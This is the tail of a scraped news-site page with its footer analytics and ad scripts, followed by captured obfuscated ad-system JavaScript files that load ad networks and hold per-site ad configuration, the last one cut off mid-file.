    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "37228040" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/37228040/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=37228040&cv=3.6.0&cj=1">
</noscript>
<!-- End comScore Tag --><script>

jQuery(function() {

		var vidDefer = document.getElementsByTagName('iframe');
		  for (var i=0; i<vidDefer.length; i++) {
			if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			}
		}


		if (jQuery(".twitter-tweet").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='https://platform.twitter.com/widgets.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}

		if (jQuery(".instagram-media").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//www.instagram.com/embed.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}
	
		if (jQuery(".reddit-embed-bq").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//embed.reddit.com/widgets.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}
		
		if (jQuery(".tiktok-embed").length > 0) {
			(function () {
			 var s = document.createElement('script');
			 s.type = 'text/javascript';
			 s.async = true;
			 s.src='//www.tiktok.com/embed.js' ;
			 var sc = document.getElementsByTagName('script')[0];
			 sc.parentNode.insertBefore(s, sc);
		   })();
		}


});</script> 
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/js/navigation.js?ver=20151215" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=20151215" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/assets/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/assets/marquee/jquery.marquee.js?ver=6.8.3" id="marquee-js"></script>
<script type="text/javascript" src="https://www.seried24.com/wp-content/themes/covernews/assets/script.js?ver=6.8.3" id="covernews-script-js"></script>

 
<script>
	
	(function() {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://www.googletagmanager.com/gtag/js?id=G-FQZX2H52LE';
            var sc = document.getElementsByTagName('script')[0];
            sc.parentNode.insertBefore(s, sc);
        })();

        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-FQZX2H52LE');
	
	
	function waitForConsentAndCmp(callback) {
		const check = () => {
			const hasConsentCookie = document.cookie.indexOf('euconsent-v2') !== -1;
			const isTcfApiReady = typeof __tcfapi !== 'undefined';

			if (isTcfApiReady) {
				__tcfapi('ping', 2, (pingData, success) => {
					if (success && pingData?.cmpStatus === 'loaded' && hasConsentCookie) {
						callback();
					} else {
						setTimeout(check, 300);
					}
				});
			} else {
				setTimeout(check, 300);
			}
		};
		check();
	}
	
function loadScripts() {

	 
		gtag('config', 'G-TVEJTCMTGL');
		gtag('config', 'G-04C9HKLMB1');
		gtag('config', 'G-VY45QNLR67');
		
		(function() {
			var nat = document.createElement('script');
			nat.type = 'text/javascript';
			nat.async = true;
			nat.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2121737085751619';
			var nats = document.getElementsByTagName('script')[0];
			nats.parentNode.insertBefore(nat, nats);
		})();

    (function() {
        var endpoint = 'https://europe-west6-realtime-magellano.cloudfunctions.net/register-hit';
        var referrer = document.referrer;

        if (!sessionStorage.getItem('savedReferrer')) {
            sessionStorage.setItem('savedReferrer', referrer);
        }

        if (sessionStorage.getItem('savedReferrer')) {
            referrer = sessionStorage.getItem('savedReferrer');
        }

        var url = endpoint +
            '?url=' + document.location.href +
            '&referrer=' + encodeURIComponent(referrer);

        fetch(url, {
            method: "GET",
            mode: "no-cors",
            headers: {
                "Access-Control-Allow-Origin": "*"
            }
        });
    })();

				
	(function() {
        const placeholder = document.getElementById('outbrain-slot');
        if (!placeholder) return;
        const permalink = window.location.href;
        const outbrainDiv = document.createElement('aside');
        outbrainDiv.innerHTML = `<div class="OUTBRAIN" data-src="${permalink}" data-widget-id="AR_1"></div>`;
        placeholder.appendChild(outbrainDiv);
        const src = 'https://widgets.outbrain.com/outbrain.js';
        if (!document.querySelector(`script[src="${src}"]`)) {
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.async = true;
            script.src = src;
            document.head.appendChild(script);
        } else if (typeof OB !== 'undefined' && typeof OB.render === 'function') {
            OB.render();
        }
    })();

    /*(function() {
        const container = document.getElementById('mgid-slot');
        if (!container) return;
        container.innerHTML = '<div data-type="_mgwidget" data-widget-id="1622780"></div>';
    })();*/
}

document.addEventListener('DOMContentLoaded', function() {
    waitForConsentAndCmp(loadScripts);
});
</script>

<!--<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script async src="https://adsystem.pages.dev/prebid.js" crossorigin="anonymous"></script>
<script async src="https://adsystem.pages.dev/magellano-hb-v01.js" crossorigin="anonymous"></script>
<script async src="https://adsystem.pages.dev/magellano_standalone-v01.js" crossorigin="anonymous"></script>
<script async src="https://adsystem.pages.dev/magellano_interstitial-v01.js" crossorigin="anonymous"></script>-->

</body>
</html>

<!-- Dynamic page generated in 0.453 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-02 18:09:25 -->

<!-- Compression = gzip -->
<!-- super cache -->

--- FILE ---
content_type: application/javascript
request_url: https://adsystem.pages.dev/ad-system/modules/standalone-clever.js
body_size: 1988
content:
(function(){
const _0x418aa6=_0x29cb;function _0x254d(){const _0x5f23cb=['670LTADqi','removeEventListener','[AD\x20System]\x20-\x20no\x20slot,\x20Clever\x20skipped','isEmpty','Errore\x20script:\x20','refresh','[AD\x20System]\x20-\x20Clever:\x20loading\x20error\x20-\x20','\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c.src\x20=\x20\x22https://scripts.cleverwebserver.com/1f12904744afe1ba939904f441cbf4bf.js\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c.async\x20=\x20!0;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c.type\x20=\x20\x22text/javascript\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c.setAttribute(\x22data-target\x22,\x20window.name\x20||\x20(f\x20&&\x20f.getAttribute(\x22id\x22)));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c.setAttribute(\x22data-callback\x22,\x20\x22put-your-callback-function-here\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c.setAttribute(\x22data-callback-url-click\x22,\x20\x22put-your-click-macro-here\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c.setAttribute(\x22data-callback-url-view\x22,\x20\x22put-your-view-macro-here\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20try\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20a\x20=\x20parent.document.getElementsByTagName(\x22script\x22)[0]\x20||\x20document.getElementsByTagName(\x22script\x22)[0];\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20catch\x20(e)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20a\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20a\x20||\x20(a\x20=\x20document.getElementsByTagName(\x22head\x22)[0]\x20||\x20document.getElementsByTagName(\x22body\x22)[0]);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20a.parentNode.insertBefore(c,\x20a);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20})(document,\x20window);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','addService','24008RwSxro','appendChild','push','getElementById','4404324zoFeLc','getSlotElementId','map','[AD\x20System]\x20-\x20script\x20loaded:\x20','then','[AD\x20System]\x20-\x20already\x20loaded:\x20','createElement','slotRenderEnded','686tUyrNh','[AD\x20System]\x20-\x20Clever\x20ready\x20for\x20','div.mg-adv-controller[id=\x22','classList','2tNhpel','text/javascript','error','onerror','script','clever-core-ads','pubads','textContent','loading\x20error:\x20','99459YGQiOK','googletag','module','type','cmd','log','head','https://securepubads.g.doubleclick.net/tag/js/gpt.js','[AD\x20System]\x20-\x20Clever\x20','addEventListener','628914eGHlbK','onload','add','src','querySelector','defer','integrity','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20(function\x20(document,\x20window)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20a,\x20c\x20=\x20document.createElement(\x22script\x22),\x20f\x20=\x20window.frameElement;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c.id\x20=\x20\x22CleverCoreLoader','Clever\x20loaded','forEach','3057015SknTcV','TOP','152732EOxXkc','div','split','anonymous','496698UErtMZ','div-gpt-ad-clever-','defineSlot','script[src=\x22'];_0x254d=function(){return _0x5f23cb;};return _0x254d();}function _0x29cb(_0x586800,_0xedbff3){const _0x254d1b=_0x254d();return _0x29cb=function(_0x29cb57,_0x596c0d){_0x29cb57=_0x29cb57-0xbb;let _0x2eb82a=_0x254d1b[_0x29cb57];return _0x2eb82a;},_0x29cb(_0x586800,_0xedbff3);}(function(_0x257598,_0x24e2fb){const _0x1f0cc9=_0x29cb,_0x5058c1=_0x257598();while(!![]){try{const _0x20dfa7=-parseInt(_0x1f0cc9(0xf4))/0x1+parseInt(_0x1f0cc9(0xe1))/0x2*(parseInt(_0x1f0cc9(0xc4))/0x3)+parseInt(_0x1f0cc9(0xc0))/0x4+parseInt(_0x1f0cc9(0xbe))/0x5+parseInt(_0x1f0cc9(0xd5))/0x6+parseInt(_0x1f0cc9(0xdd))/0x7*(parseInt(_0x1f0cc9(0xd1))/0x8)+parseInt(_0x1f0cc9(0xea))/0x9*(-parseInt(_0x1f0cc9(0xc8))/0xa);if(_0x20dfa7===_0x24e2fb)break;else _0x5058c1['push'](_0x5058c1['shift']());}catch(_0x4eb09c){_0x5058c1['push'](_0x5058c1['shift']());}}}(_0x254d,0x73b75),window['googletag']=window[_0x418aa6(0xeb)]||{'cmd':[]},(function(){const _0x1ef38a=_0x418aa6;function _0x5d8558({src:_0x54748d,inlineContent:inlineContent='',type:type=_0x1ef38a(0xe2),module:module=![],integrity:integrity='',crossOrigin:crossOrigin=_0x1ef38a(0xc3),defer:defer=![]}){return new Promise((_0x212ff4,_0x441342)=>{const _0x516c84=_0x29cb;if(!inlineContent&&document[_0x516c84(0xf8)](_0x516c84(0xc7)+_0x54748d+'\x22]')){console[_0x516c84(0xef)](_0x516c84(0xda)+_0x54748d),_0x212ff4();return;}const _0xa7cdbb=document[_0x516c84(0xdb)](_0x516c84(0xe5));if(inlineContent)_0xa7cdbb[_0x516c84(0xe8)]=inlineContent;else _0x54748d&&(_0xa7cdbb[_0x516c84(0xf7)]=_0x54748d);_0xa7cdbb[_0x516c84(0xed)]=module?_0x516c84(0xec):type;if(integrity)_0xa7cdbb[_0x516c84(0xfa)]=integrity;_0xa7cdbb['crossOrigin']=crossOrigin,module&&defer&&(_0xa7cdbb[_0x516c84(0xf9)]=!![]),_0xa7cdbb[_0x516c84(0xf5)]=()=>{const _0x2080bd=_0x516c84;console[_0x2080bd(0xef)](_0x2080bd(0xd8)+_0x54748d),_0x212ff4();},_0xa7cdbb[_0x516c84(0xe4)]=()=>{const _0x1dfdf3=_0x516c84;console[_0x1dfdf3(0xef)](_0x1dfdf3(0xe9)+_0x54748d,_0x1dfdf3(0xe3)),_0x441342(new Error(_0x1dfdf3(0xcc)+_0x54748d));},document[_0x516c84(0xf0)][_0x516c84(0xd2)](_0xa7cdbb);});}function _0x1b6b3e(_0x4439ab){return new Promise(async _0x258078=>{const _0x3961c7=_0x29cb;_0x5d8558({'inlineContent':_0x3961c7(0xbb)+_0x4439ab['id']+_0x3961c7(0xcf)}),_0x5d8558({'src':_0x3961c7(0xf1),'async':!![]})[_0x3961c7(0xd9)](()=>{const _0x2a5f82=_0x3961c7;window[_0x2a5f82(0xeb)]=window[_0x2a5f82(0xeb)]||{'cmd':[]},console[_0x2a5f82(0xef)](_0x2a5f82(0xde)+_0x4439ab['id']);const _0x12ed0c=document['createElement'](_0x2a5f82(0xc1));_0x12ed0c['id']=_0x2a5f82(0xc5)+_0x4439ab['id'],_0x12ed0c[_0x2a5f82(0xe0)][_0x2a5f82(0xf6)](_0x2a5f82(0xe6)),_0x4439ab[_0x2a5f82(0xd2)](_0x12ed0c),window[_0x2a5f82(0xeb)][_0x2a5f82(0xee)][_0x2a5f82(0xd3)](function(){const _0x304d44=_0x2a5f82,_0x36d933=window[_0x304d44(0xeb)][_0x304d44(0xc6)]('/22820207193/tracking/clever',[0x1,0x1],_0x12ed0c['id'])[_0x304d44(0xd0)](googletag[_0x304d44(0xe7)]());window['googletag'][_0x304d44(0xe7)]()[_0x304d44(0xcd)]([_0x36d933]);}),_0x258078(_0x2a5f82(0xbc));})['catch'](_0x1429e7=>{const _0x2c30c0=_0x3961c7;console[_0x2c30c0(0xe3)](_0x2c30c0(0xce)+_0x1429e7),_0x258078(null);});});}const _0x48078d=[],_0x335a54=_0x48078d[_0x1ef38a(0xd7)](_0x49f53f=>_0x1ef38a(0xdf)+_0x49f53f+'\x22]')['join'](',\x20'),_0x40c476=_0x335a54?document[_0x1ef38a(0xf8)](_0x335a54):null;if(_0x40c476==null){console[_0x1ef38a(0xef)](_0x1ef38a(0xca));return;}const _0x443791=[_0x1ef38a(0xbf)],_0x1f31db=_0x40c476['id'],_0x2c3972=_0x1f31db[_0x1ef38a(0xc2)]('_')[0x0],_0x282cf5=_0x443791[_0x1ef38a(0xd7)](_0x9c0d86=>_0x2c3972+'_'+_0x9c0d86);_0x282cf5[_0x1ef38a(0xbd)](async _0x50d9c6=>{const _0x5139e2=_0x1ef38a,_0x4fb786=document[_0x5139e2(0xd4)](_0x50d9c6);_0x4fb786&&window[_0x5139e2(0xeb)][_0x5139e2(0xee)][_0x5139e2(0xd3)](function(){const _0x453e35=_0x5139e2,_0x2e8284=async _0x301737=>{const _0x695884=_0x29cb;_0x301737['slot'][_0x695884(0xd6)]()==_0x4fb786['id']&&(console['log'](_0x695884(0xf2)+_0x301737[_0x695884(0xcb)]+'\x20on\x20'+_0x4fb786['id']),_0x301737['isEmpty']&&await _0x1b6b3e(_0x4fb786),googletag[_0x695884(0xe7)]()[_0x695884(0xc9)](_0x695884(0xdc),_0x2e8284));};googletag[_0x453e35(0xe7)]()[_0x453e35(0xf3)]('slotRenderEnded',_0x2e8284);});});}()));
})();

--- FILE ---
content_type: application/javascript
request_url: https://adsystem-oracles.pages.dev/magellano/seried24.com.js
body_size: 6399
content:
(function(){
var _0x2b8f0d=_0x512d;(function(_0x1f7fe6,_0x1da3f7){var _0x2d90cd=_0x512d,_0x2dd218=_0x1f7fe6();while(!![]){try{var _0x56a4ac=-parseInt(_0x2d90cd(0xda,'\x43\x68\x34\x72'))/(-0x2*0xe3a+0x13e0+0x895)*(parseInt(_0x2d90cd(0xd9,'\x7a\x46\x51\x46'))/(-0x81*0x12+0x123*0x10+-0x16*0x6a))+-parseInt(_0x2d90cd(0xae,'\x2a\x2a\x53\x51'))/(0x3*-0xb7f+0xf27+-0x27*-0x7f)+-parseInt(_0x2d90cd(0x109,'\x78\x65\x39\x4c'))/(0x17e1+-0x2d8+-0x1505)+-parseInt(_0x2d90cd(0x10f,'\x47\x73\x57\x29'))/(0x218a+-0xbf*0xd+-0x17d2)+parseInt(_0x2d90cd(0xce,'\x75\x78\x61\x33'))/(-0x7c9*-0x3+0xd1f+0x2474*-0x1)+parseInt(_0x2d90cd(0xf3,'\x46\x32\x4e\x79'))/(-0x17f*0x1+-0x1*-0x274+0x2*-0x77)+parseInt(_0x2d90cd(0x121,'\x4c\x4b\x6e\x6e'))/(-0xee2+-0x1bb*0xc+0x23ae*0x1)*(parseInt(_0x2d90cd(0xaa,'\x4c\x45\x34\x6e'))/(-0x4b*0x4a+0x8f3+0xcc4));if(_0x56a4ac===_0x1da3f7)break;else _0x2dd218['push'](_0x2dd218['shift']());}catch(_0x41569e){_0x2dd218['push'](_0x2dd218['shift']());}}}(_0x5276,0x2*-0x4a5a3+-0x2507d*-0x4+0x80194),document[_0x2b8f0d(0xfb,'\x48\x24\x71\x23')+_0x2b8f0d(0xbb,'\x2a\x2a\x53\x51')](new CustomEvent(_0x2b8f0d(0xb9,'\x66\x6c\x39\x31')+_0x2b8f0d(0x12a,'\x39\x40\x26\x4b')+_0x2b8f0d(0xf9,'\x79\x6f\x55\x54'),{'\x64\x65\x74\x61\x69\x6c':{'\x6f\x72\x61\x63\x6c\x65':{'\x68\x6f\x73\x74\x6e\x61\x6d\x65':_0x2b8f0d(0x107,'\x34\x58\x67\x37')+'\x6f\x6d','\x6a\x73\x5f\x63\x6f\x6e\x66':{'\x61\x64\x73\x65\x6e\x73\x65':!![],'\x61\x64\x73\x65\x6e\x73\x65\x5f\x63\x6c\x69\x65\x6e\x74':_0x2b8f0d(0x10c,'\x29\x45\x6d\x64')+_0x2b8f0d(0x11d,'\x29\x45\x6d\x64')+_0x2b8f0d(0x125,'\x66\x6c\x39\x31'),'\x67\x61\x34':_0x2b8f0d(0xe4,'\x29\x30\x47\x65')+'\x31\x44','\x6d\x65\x64\x69\x61\x74\x65\x6c\x79':![],'\x6d\x65\x64\x69\x61\x74\x65\x6c\x79\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x69\x64':_0x2b8f0d(0xa4,'\x66\x6c\x39\x31')+_0x2b8f0d(0x9a,'\x46\x32\x71\x6b'),'\x6d\x65\x64\x69\x61\x74\x65\x6c\x79\x5f\x70\x6f\x72\x74\x72\x61\x69\x74':![],'\x6d\x67\x69\x64':![],'\x6d\x67\x69\x64\x5f\x75\x72\x6c':_0x2b8f0d(0x120,'\x4c\x45\x34\x6e')+_0x2b8f0d(0x123,'\x31\x47\x36\x57')+_0x2b8f0d(0x104,'\x75\x78\x61\x33')+_0x2b8f0d(0x126,'\x52\x5b\x32\x43'),'\x73\x65\x65\x64\x74\x61\x67':![],'\x73\x65\x65\x64\x74\x61\x67\x5f\x69\x64':_0x2b8f0d(0x127,'\x6f\x42\x4b\x28')+'\x30\x31','\x74\x65\x61\x64\x73':![],'\x74\x65\x61\x64\x73\x5f\x69\x64':_0x2b8f0d(0xa2,'\x7a\x46\x51\x46'),'\x69\x6e\x76\x69\x62\x65\x73':![],'\x69\x6e\x76\x69\x62\x65\x73\x5f\x75\x72\x6c':_0x2b8f0d(0xf8,'\x52\x4d\x56\x79')+_0x2b8f0d(0xca,'\x21\x75\x78\x62')+'\x6e\x6b','\x76\x69\x64\x6f\x6f\x6d\x79':![],'\x76\x69\x64\x6f\x6f\x6d\x79\x5f\x64\x65\x6c\x61\x79':_0x2b8f0d(0xa6,'\x26\x51\x48\x69'),'\x76\x69\x64\x6f\x6f\x6d\x79\x5f\x75\x72\x6c':_0x2b8f0d(0x12c,'\x26\x51\x48\x69')+_0x2b8f0d(0xf5,'\x35\x40\x35\x57')+_0x2b8f0d(0xfc,'\x5d\x28\x45\x61')+_0x2b8f0d(0xcf,'\x34\x58\x67\x37')+_0x2b8f0d(0xd4,'\x55\x5d\x66\x33'),'\x76\x69\x72\x61\x6c\x69\x7a\x65':![],'\x76\x69\x72\x61\x6c\x69\x7a\x65\x5f\x75\x72\x6c':_0x2b8f0d(0xbd,'\x6d\x5d\x25\x36')+_0x2b8f0d(0xed,'\x58\x4c\x4e\x21')+_0x2b8f0d(0xee,'\x36\x4f\x73\x62')+_0x2b8f0d(0x102,'\x47\x4e\x69\x6e')+_0x2b8f0d(0x9d,'\x26\x51\x48\x69')+_0x2b8f0d(0x11f,'\x29\x45\x6d\x64'),'\x6d\x69\x73\x73\x65\x6e\x61':![],'\x6d\x69\x73\x73\x65\x6e\x61\x5f\x75\x72\x6c':_0x2b8f0d(0xe5,'\x26\x57\x28\x75')+_0x2b8f0d(0xe2,'\x35\x40\x35\x57')+_0x2b8f0d(0xcb,'\x52\x4d\x56\x79')+_0x2b8f0d(0x117,'\x7a\x46\x51\x46')},'\x68\x62\x5f\x63\x6f\x6e\x66':{'\x61\x70\x73\x74\x61\x67':!![],'\x61\x70\x73\x74\x61\x67\x5f\x61\x64\x73\x65\x72\x76\x65\x72':_0x2b8f0d(0xe6,'\x41\x72\x25\x37'),'\x61\x70\x73\x74\x61\x67\x5f\x70\x75\x62\x69\x64':_0x2b8f0d(0x129,'\x58\x4c\x4e\x21')+_0x2b8f0d(0x111,'\x5d\x33\x25\x41')+_0x2b8f0d(0xef,'\x2a\x2a\x53\x51')+_0x2b8f0d(0x12b,'\x31\x5b\x56\x71'),'\x63\x72\x69\x74\x65\x6f':!![],'\x63\x72\x69\x74\x65\x6f\x5f\x6e\x65\x74\x77\x6f\x72\x6b\x5f\x69\x64':_0x2b8f0d(0xd2,'\x35\x62\x78\x70'),'\x63\x72\x69\x74\x65\x6f\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x5f\x69\x64':_0x2b8f0d(0x101,'\x66\x6c\x39\x31'),'\x67\x61\x34':_0x2b8f0d(0xa3,'\x5d\x28\x45\x61')+'\x31\x44','\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e':!![],'\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e\x5f\x68\x6f\x73\x74':_0x2b8f0d(0xe0,'\x58\x4c\x4e\x21')+_0x2b8f0d(0x11e,'\x5d\x33\x25\x41')+_0x2b8f0d(0xcd,'\x6d\x5d\x25\x36')+'\x68','\x6e\x65\x74\x61\x64\x64\x69\x63\x74\x69\x6f\x6e\x5f\x6e\x65\x74\x77\x6f\x72\x6b\x69\x64':_0x2b8f0d(0x9e,'\x47\x73\x57\x29'),'\x6e\x65\x74\x77\x6f\x72\x6b\x5f\x69\x64':_0x2b8f0d(0x9b,'\x29\x45\x6d\x64')+'\x33','\x6f\x67\x75\x72\x79':!![],'\x6f\x67\x75\x72\x79\x5f\x61\x73\x73\x65\x74\x69\x64':_0x2b8f0d(0xc3,'\x26\x57\x28\x75')+_0x2b8f0d(0x119,'\x52\x4d\x33\x56'),'\x6f\x67\x75\x72\x79\x5f\x75\x6e\x69\x74\x69\x64':_0x2b8f0d(0xec,'\x28\x34\x64\x68')+_0x2b8f0d(0xaf,'\x52\x5b\x32\x43')+_0x2b8f0d(0xe9,'\x29\x30\x47\x65')+_0x2b8f0d(0xf1,'\x6e\x6f\x59\x56'),'\x70\x75\x62\x6d\x61\x74\x69\x63':!![],'\x70\x75\x62\x6d\x61\x74\x69\x63\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x5f\x69\x64':_0x2b8f0d(0x116,'\x6d\x5d\x25\x36'),'\x70\x72\x6f\x6a\x65\x63\x74\x61\x67\x6f\x72\x61':![],'\x70\x72\x6f\x6a\x65\x63\x74\x61\x67\x6f\x72\x61\x5f\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x5f\x69\x64':'','\x73\x65\x65\x64\x74\x61\x67':!![],'\x73\x65\x65\x64\x74\x61\x67\x5f\x70\x75\x62\x6c\x69\x73\x68\x65\x72\x69\x64':_0x2b8f0d(0xe8,'\x6d\x5d\x25\x36')+'\x30\x31','\x74\x65\x61\x64\x73':!![],'\x74\x65\x61\x64\x73\x5f\x70\x61\x67\x65\x5f\x69\x64':_0x2b8f0d(0x98,'\x46\x32\x4e\x79'),'\x74\x65\x61\x64\x73\x5f\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x5f\x69\x64':_0x2b8f0d(0xf0,'\x46\x32\x71\x6b')},'\x77\x66\x5f\x63\x6f\x6e\x66':{'\x61\x64\x6b\x61\x6f\x72\x61':![],'\x61\x64\x6b\x61\x6f\x72\x61\x5f\x75\x72\x6c':'','\x61\x7a\x65\x72\x69\x6f\x6e':![],'\x61\x7a\x65\x72\x69\x6f\x6e\x5f\x75\x72\x6c':_0x2b8f0d(0xc5,'\x5d\x33\x25\x41')+_0x2b8f0d(0x105,'\x4b\x4c\x35\x72')+_0x2b8f0d(0xba,'\x43\x71\x63\x46')+_0x2b8f0d(0xc8,'\x26\x51\x48\x69'),'\x67\x61\x34':_0x2b8f0d(0x115,'\x46\x32\x71\x6b')+'\x31\x44','\x77\x61\x74\x65\x72\x66\x61\x6c\x6c':[[_0x2b8f0d(0xac,'\x6f\x42\x4b\x28')+_0x2b8f0d(0x11c,'\x46\x32\x71\x6b')],[_0x2b8f0d(0xde,'\x35\x40\x35\x57')+'\x72',_0x2b8f0d(0xb4,'\x6f\x42\x4b\x28'),_0x2b8f0d(0xd3,'\x47\x73\x57\x29')+_0x2b8f0d(0xbf,'\x52\x4d\x33\x56')+_0x2b8f0d(0xb7,'\x28\x34\x64\x68')+_0x2b8f0d(0xf4,'\x66\x6c\x39\x31')+_0x2b8f0d(0xdf,'\x47\x73\x57\x29'),'\x4d\x44'],[_0x2b8f0d(0x12d,'\x43\x71\x63\x46')+'\x72',_0x2b8f0d(0xa9,'\x5a\x6b\x57\x33'),_0x2b8f0d(0xf2,'\x35\x40\x35\x57')+_0x2b8f0d(0x10a,'\x6a\x61\x51\x6d')+_0x2b8f0d(0xa1,'\x4b\x4c\x35\x72')+_0x2b8f0d(0xcc,'\x33\x4c\x65\x25'),'\x4d\x47'],[_0x2b8f0d(0xfa,'\x58\x54\x2a\x55')+'\x72',_0x2b8f0d(0x103,'\x4c\x45\x34\x6e'),_0x2b8f0d(0xb5,'\x6a\x61\x51\x6d')+_0x2b8f0d(0xc4,'\x21\x40\x6f\x40')+_0x2b8f0d(0xea,'\x31\x74\x38\x66')+_0x2b8f0d(0xfd,'\x6d\x5d\x25\x36')+'\x2f\x32','\x44\x52'],[_0x2b8f0d(0xa7,'\x6a\x61\x51\x6d')+_0x2b8f0d(0x122,'\x28\x34\x64\x68'),_0x2b8f0d(0xb3,'\x31\x47\x36\x57')+_0x2b8f0d(0x10b,'\x26\x51\x48\x69'),_0x2b8f0d(0x99,'\x5d\x28\x45\x61')+_0x2b8f0d(0xc0,'\x31\x47\x36\x57')+_0x2b8f0d(0x106,'\x34\x58\x67\x37')+_0x2b8f0d(0x124,'\x34\x58\x67\x37')]]},'\x68\x65\x61\x64\x65\x72\x5f\x66\x6f\x6f\x74\x65\x72':{'\x68\x65\x61\x64\x65\x72\x5f\x74\x6f\x70':_0x2b8f0d(0xb2,'\x31\x5b\x56\x71'),'\x66\x6f\x6f\x74\x65\x72\x5f\x62\x6f\x74\x74\x6f\x6d':_0x2b8f0d(0xc6,'\x33\x4c\x65\x25'),'\x67\x61\x34':_0x2b8f0d(